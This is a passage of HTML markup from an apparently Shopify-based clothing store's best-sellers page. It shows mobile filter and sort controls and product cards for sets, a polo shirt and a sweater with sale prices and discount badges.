        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Filter and sort
</h2>
                <h2 class="mobile-facets__heading small-hide">Filter
</h2>
                <p class="mobile-facets__count">51 products
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient">
                      <details
                        id="Details-Mobile-1-template--28520912683030__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-1"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Availability</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-1-template--28520912683030__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Availability
                          </button>
                          <ul class="mobile-facets__list list-unstyled" role="list"><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-1"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="1"
                                    id="Filter-filter.v.availability-mobile-1"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">In stock (51)</span>
                                  <span class="visually-hidden">In stock (51 products)</span
                                  >
                                </label>
                              </li><li class="mobile-facets__item list-menu__item">
                                <label
                                  for="Filter-filter.v.availability-mobile-2"
                                  class="mobile-facets__label"
                                >
                                  <input
                                    class="mobile-facets__checkbox"
                                    type="checkbox"
                                    name="filter.v.availability"
                                    value="0"
                                    id="Filter-filter.v.availability-mobile-2"
                                    
                                    
                                  >

                                  <span class="mobile-facets__highlight"></span>

                                  <svg
                                    width="1.6rem"
                                    height="1.6rem"
                                    viewBox="0 0 16 16"
                                    aria-hidden="true"
                                    focusable="false"
                                  >
                                    <rect width="16" height="16" stroke="currentColor" fill="none" stroke-width="1"></rect>
                                  </svg>

                                  <svg
                                    aria-hidden="true"
                                    class="icon icon-checkmark"
                                    width="1.1rem"
                                    height="0.7rem"
                                    viewBox="0 0 11 7"
                                    fill="none"
                                    xmlns="http://www.w3.org/2000/svg"
                                  >
                                    <path d="M1.5 3.5L2.83333 4.75L4.16667 6L9.5 1" stroke="currentColor" stroke-width="1.75" stroke-linecap="round" stroke-linejoin="round" />
                                  </svg>

                                  <span aria-hidden="true">Out of stock (2)</span>
                                  <span class="visually-hidden">Out of stock (2 products)</span
                                  >
                                </label>
                              </li></ul>

                          <div class="no-js-hidden mobile-facets__footer gradient">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/best-sellers" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                    

                      <details
                        id="Details-Mobile-2-template--28520912683030__main-collection-product-grid"
                        class="mobile-facets__details js-filter"
                        data-index="mobile-2"
                      >
                        <summary class="mobile-facets__summary focus-inset">
                          <div>
                            <span>Price</span>
                            <span class="mobile-facets__arrow no-js-hidden"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
                            <noscript><svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</noscript>
                          </div>
                        </summary>
                        <div
                          id="FacetMobile-2-template--28520912683030__main-collection-product-grid"
                          class="mobile-facets__submenu gradient"
                        >
                          <button
                            class="mobile-facets__close-button link link--text focus-inset"
                            aria-expanded="true"
                            type="button"
                          >
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            Price
                          </button><p class="mobile-facets__info">
                            The highest price is $149.99
                          </p>

                          <price-range class="facets__price">
                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.gte"
                                id="Mobile-Filter-Price-GTE"type="number"
                                placeholder="0"
                                min="0"
                                inputmode="decimal"max="149.99"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-GTE">From</label>
                            </div>

                            <span class="field-currency">$</span>
                            <div class="field">
                              <input
                                class="field__input"
                                name="filter.v.price.lte"
                                id="Mobile-Filter-Price-LTE"type="number"
                                min="0"
                                inputmode="decimal"placeholder="149.99"
                                  max="149.99"
                                
                              >
                              <label class="field__label" for="Mobile-Filter-Price-LTE">To</label>
                            </div>
                          </price-range>
                          <div class="no-js-hidden mobile-facets__footer">
                            <facet-remove class="mobile-facets__clear-wrapper">
                              <a href="/collections/best-sellers" class="mobile-facets__clear underlined-link">Clear</a>
                            </facet-remove>
                            <button
                              type="button"
                              class="no-js-hidden button button--primary"
                              onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                            >
                              Apply
                            </button>
                            <noscript
                              ><button class="button button--primary">
                                Apply
                              </button></noscript
                            >
                          </div>
                        </div>
                      </details>
                  
<div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Sort by:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                            >
                              Featured
                            </option><option
                              value="best-selling"
                              
                                selected="selected"
                              
                            >
                              Best selling
                            </option><option
                              value="title-ascending"
                              
                            >
                              Alphabetically, A-Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Alphabetically, Z-A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Price, low to high
                            </option><option
                              value="price-descending"
                              
                            >
                              Price, high to low
                            </option><option
                              value="created-ascending"
                              
                            >
                              Date, old to new
                            </option><option
                              value="created-descending"
                              
                            >
                              Date, new to old
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/collections/best-sellers" class="mobile-facets__clear underlined-link">Remove all</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Apply
                </button>
                <noscript
                  ><button class="button button--primary">Apply</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/collections/best-sellers" class="active-facets__button-remove underlined-link">
        <span>Remove all</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">51 products
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--28520912683030__main-collection-product-grid"
              class="
                grid product-grid grid--2-col-tablet-down
                grid--4-col-desktop
              "
            >

                  <li class="grid__item">
                    

<link href="//kingsire.co/cdn/shop/t/12/assets/component-rating.css?v=124919101014459618301766770050" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//kingsire.co/cdn/shop/files/rimano-set-887814.jpg?v=1735105668&width=165 165w,//kingsire.co/cdn/shop/files/rimano-set-887814.jpg?v=1735105668&width=360 360w,//kingsire.co/cdn/shop/files/rimano-set-887814.jpg?v=1735105668&width=533 533w,//kingsire.co/cdn/shop/files/rimano-set-887814.jpg?v=1735105668&width=720 720w,//kingsire.co/cdn/shop/files/rimano-set-887814.jpg?v=1735105668 900w
                "
                src="//kingsire.co/cdn/shop/files/rimano-set-887814.jpg?v=1735105668&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Rimano Set - Kingsire"
                class="motion-reduce"
                
                width="900"
                height="900"
              >
              
<img
                  srcset="//kingsire.co/cdn/shop/files/rimano-set-309133.jpg?v=1735347125&width=165 165w,//kingsire.co/cdn/shop/files/rimano-set-309133.jpg?v=1735347125&width=360 360w,//kingsire.co/cdn/shop/files/rimano-set-309133.jpg?v=1735347125&width=533 533w,//kingsire.co/cdn/shop/files/rimano-set-309133.jpg?v=1735347125&width=720 720w,//kingsire.co/cdn/shop/files/rimano-set-309133.jpg?v=1735347125&width=940 940w,//kingsire.co/cdn/shop/files/rimano-set-309133.jpg?v=1735347125&width=1066 1066w,//kingsire.co/cdn/shop/files/rimano-set-309133.jpg?v=1735347125 1200w
                  "
                  src="//kingsire.co/cdn/shop/files/rimano-set-309133.jpg?v=1735347125&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1200"
                  height="1200"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/rimano-leisure-set"
                id="StandardCardNoMediaLink-template--28520912683030__main-collection-product-grid-9587154255894"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--28520912683030__main-collection-product-grid-9587154255894 NoMediaStandardBadge-template--28520912683030__main-collection-product-grid-9587154255894"
              >
                Rimano Set
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--28520912683030__main-collection-product-grid-9587154255894"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 70%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--28520912683030__main-collection-product-grid-9587154255894"
            
          >
            <a
              href="/products/rimano-leisure-set"
              id="CardLink-template--28520912683030__main-collection-product-grid-9587154255894"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--28520912683030__main-collection-product-grid-9587154255894 Badge-template--28520912683030__main-collection-product-grid-9587154255894"
            >
              Rimano Set
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="price price-template--28520912683030__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $69.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $69.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $234.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden">
            
              <a class="go-to-product" href="/products/rimano-leisure-set">
                <button
                  id="-submit"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-live="polite"
                >
                  <span class="main-atc__label__text">Go to product</span>
                </button>
              </a>
            </div><div class="card__badge bottom left"><span
              id="Badge-template--28520912683030__main-collection-product-grid-9587154255894"
              class="badge badge--bottom-left color-accent-2"
            >
              70%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//kingsire.co/cdn/shop/t/12/assets/component-rating.css?v=124919101014459618301766770050" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//kingsire.co/cdn/shop/files/soprano-leisure-set-817283.jpg?v=1720341255&width=165 165w,//kingsire.co/cdn/shop/files/soprano-leisure-set-817283.jpg?v=1720341255&width=360 360w,//kingsire.co/cdn/shop/files/soprano-leisure-set-817283.jpg?v=1720341255&width=533 533w,//kingsire.co/cdn/shop/files/soprano-leisure-set-817283.jpg?v=1720341255&width=720 720w,//kingsire.co/cdn/shop/files/soprano-leisure-set-817283.jpg?v=1720341255&width=940 940w,//kingsire.co/cdn/shop/files/soprano-leisure-set-817283.jpg?v=1720341255 966w
                "
                src="//kingsire.co/cdn/shop/files/soprano-leisure-set-817283.jpg?v=1720341255&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Soprano - Leisure Set - Kingsire"
                class="motion-reduce"
                
                width="966"
                height="966"
              >
              
<img
                  srcset="//kingsire.co/cdn/shop/files/soprano-leisure-set-738825.jpg?v=1720341255&width=165 165w,//kingsire.co/cdn/shop/files/soprano-leisure-set-738825.jpg?v=1720341255&width=360 360w,//kingsire.co/cdn/shop/files/soprano-leisure-set-738825.jpg?v=1720341255&width=533 533w,//kingsire.co/cdn/shop/files/soprano-leisure-set-738825.jpg?v=1720341255&width=720 720w,//kingsire.co/cdn/shop/files/soprano-leisure-set-738825.jpg?v=1720341255&width=940 940w,//kingsire.co/cdn/shop/files/soprano-leisure-set-738825.jpg?v=1720341255&width=1066 1066w,//kingsire.co/cdn/shop/files/soprano-leisure-set-738825.jpg?v=1720341255 1179w
                  "
                  src="//kingsire.co/cdn/shop/files/soprano-leisure-set-738825.jpg?v=1720341255&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1179"
                  height="1179"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/soprano-leisure-set"
                id="StandardCardNoMediaLink-template--28520912683030__main-collection-product-grid-9635029614614"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--28520912683030__main-collection-product-grid-9635029614614 NoMediaStandardBadge-template--28520912683030__main-collection-product-grid-9635029614614"
              >
                Soprano Set
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--28520912683030__main-collection-product-grid-9635029614614"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 70%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--28520912683030__main-collection-product-grid-9635029614614"
            
          >
            <a
              href="/products/soprano-leisure-set"
              id="CardLink-template--28520912683030__main-collection-product-grid-9635029614614"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--28520912683030__main-collection-product-grid-9635029614614 Badge-template--28520912683030__main-collection-product-grid-9635029614614"
            >
              Soprano Set
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="price price-template--28520912683030__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $59.99
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $59.99
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $199.97
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden">
            
              <a class="go-to-product" href="/products/soprano-leisure-set">
                <button
                  id="-submit"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-live="polite"
                >
                  <span class="main-atc__label__text">Go to product</span>
                </button>
              </a>
            </div><div class="card__badge bottom left"><span
              id="Badge-template--28520912683030__main-collection-product-grid-9635029614614"
              class="badge badge--bottom-left color-accent-2"
            >
              70%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//kingsire.co/cdn/shop/t/12/assets/component-rating.css?v=124919101014459618301766770050" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//kingsire.co/cdn/shop/files/kingsire-polo-shirt-341122.jpg?v=1734100565&width=165 165w,//kingsire.co/cdn/shop/files/kingsire-polo-shirt-341122.jpg?v=1734100565&width=360 360w,//kingsire.co/cdn/shop/files/kingsire-polo-shirt-341122.jpg?v=1734100565&width=533 533w,//kingsire.co/cdn/shop/files/kingsire-polo-shirt-341122.jpg?v=1734100565 713w
                "
                src="//kingsire.co/cdn/shop/files/kingsire-polo-shirt-341122.jpg?v=1734100565&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Kingsire® - Polo Shirt - Kingsire"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="713"
                height="713"
              >
              
<img
                  srcset="//kingsire.co/cdn/shop/files/kingsire-polo-shirt-542861.jpg?v=1733779919&width=165 165w,//kingsire.co/cdn/shop/files/kingsire-polo-shirt-542861.jpg?v=1733779919&width=360 360w,//kingsire.co/cdn/shop/files/kingsire-polo-shirt-542861.jpg?v=1733779919&width=533 533w,//kingsire.co/cdn/shop/files/kingsire-polo-shirt-542861.jpg?v=1733779919 713w
                  "
                  src="//kingsire.co/cdn/shop/files/kingsire-polo-shirt-542861.jpg?v=1733779919&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="713"
                  height="891"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/kingsire-shirt"
                id="StandardCardNoMediaLink-template--28520912683030__main-collection-product-grid-8012207751190"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--28520912683030__main-collection-product-grid-8012207751190 NoMediaStandardBadge-template--28520912683030__main-collection-product-grid-8012207751190"
              >
                Kingsire® Polo Shirt (Buy 1 Get 1 FREE)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--28520912683030__main-collection-product-grid-8012207751190"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class="nowrap">SAVE 50%</span>
              </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--28520912683030__main-collection-product-grid-8012207751190"
            
          >
            <a
              href="/products/kingsire-shirt"
              id="CardLink-template--28520912683030__main-collection-product-grid-8012207751190"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--28520912683030__main-collection-product-grid-8012207751190 Badge-template--28520912683030__main-collection-product-grid-8012207751190"
            >
              Kingsire® Polo Shirt (Buy 1 Get 1 FREE)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>


<div
  class="price price-template--28520912683030__main-collection-product-grid
  price--on-sale "
  
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        $49.95
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        $49.95
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $99.90
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="quick-add no-js-hidden">
            
              <a class="go-to-product" href="/products/kingsire-shirt">
                <button
                  id="-submit"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-live="polite"
                >
                  <span class="main-atc__label__text">Go to product</span>
                </button>
              </a>
            </div><div class="card__badge bottom left"><span
              id="Badge-template--28520912683030__main-collection-product-grid-8012207751190"
              class="badge badge--bottom-left color-accent-2"
            >
              50%
            </span></div>
      </div>
    </div>
  </div>
                  </li>
                


                  <li class="grid__item">
                    

<link href="//kingsire.co/cdn/shop/t/12/assets/component-rating.css?v=124919101014459618301766770050" rel="stylesheet" type="text/css" media="all" />
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//kingsire.co/cdn/shop/products/atlas-checkered-sweater-382426.jpg?v=1734104077&width=165 165w,//kingsire.co/cdn/shop/products/atlas-checkered-sweater-382426.jpg?v=1734104077&width=360 360w,//kingsire.co/cdn/shop/products/atlas-checkered-sweater-382426.jpg?v=1734104077&width=533 533w,//kingsire.co/cdn/shop/products/atlas-checkered-sweater-382426.jpg?v=1734104077&width=720 720w,//kingsire.co/cdn/shop/products/atlas-checkered-sweater-382426.jpg?v=1734104077 800w
                "
                src="//kingsire.co/cdn/shop/products/atlas-checkered-sweater-382426.jpg?v=1734104077&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Atlas® - Checkered Sweater - Kingsire"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="800"
                height="800"
              >
              
<img
                  srcset="//kingsire.co/cdn/shop/files/atlas-sweater-787267.jpg?v=1734104077&width=165 165w,//kingsire.co/cdn/shop/files/atlas-sweater-787267.jpg?v=1734104077&width=360 360w,//kingsire.co/cdn/shop/files/atlas-sweater-787267.jpg?v=1734104077&width=533 533w,//kingsire.co/cdn/shop/files/atlas-sweater-787267.jpg?v=1734104077&width=720 720w,//kingsire.co/cdn/shop/files/atlas-sweater-787267.jpg?v=1734104077&width=940 940w,//kingsire.co/cdn/shop/files/atlas-sweater-787267.jpg?v=1734104077&width=1066 1066w,//kingsire.co/cdn/shop/files/atlas-sweater-787267.jpg?v=1734104077 1080w
                  "
                  src="//kingsire.co/cdn/shop/files/atlas-sweater-787267.jpg?v=1734104077&width=533"
                  sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                  alt=""
                  class="motion-reduce"
                  loading="lazy"
                  width="1080"
                  height="1080"
                ></div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/atlas"
                id="StandardCardNoMediaLink-template--28520912683030__main-collection-product-grid-8673627996182"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--28520912683030__main-collection-product-grid-8673627996182 NoMediaStandardBadge-template--28520912683030__main-collection-product-grid-8673627996182"
              >
                Atlas Sweater
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"><span
                id="NoMediaStandardBadge-template--28520912683030__main-collection-product-grid-8673627996182"
                class="badge badge--bottom-left color-accent-2"
              >
                
                
                <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
